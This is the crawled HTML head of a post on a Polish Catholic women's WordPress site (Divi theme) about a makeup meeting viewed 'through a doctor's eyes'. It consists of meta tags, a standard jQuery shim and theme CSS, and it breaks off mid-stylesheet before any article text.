

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://orszakbaranka.pl/lekarskim-okiem-na-makijazowe-spotkanie-kobiet/
body_size: 32758
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://orszakbaranka.pl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>&#8222;Lekarskim okiem&#8221; na makijażowe spotkanie Kobiet | Dziewiczy Orszak Baranka</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Dziewiczy Orszak Baranka &raquo; Kanał z wpisami" href="http://orszakbaranka.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dziewiczy Orszak Baranka &raquo; Kanał z komentarzami" href="http://orszakbaranka.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dziewiczy Orszak Baranka &raquo; &#8222;Lekarskim okiem&#8221; na makijażowe spotkanie Kobiet Kanał z komentarzami" href="http://orszakbaranka.pl/lekarskim-okiem-na-makijazowe-spotkanie-kobiet/feed/" />
<meta content="Divi v.4.22.1" name="generator"/><link rel='stylesheet' id='wp-block-library-css'  href='http://orszakbaranka.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://orszakbaranka.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://orszakbaranka.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<link rel='stylesheet' id='et-divi-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.22.1
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form 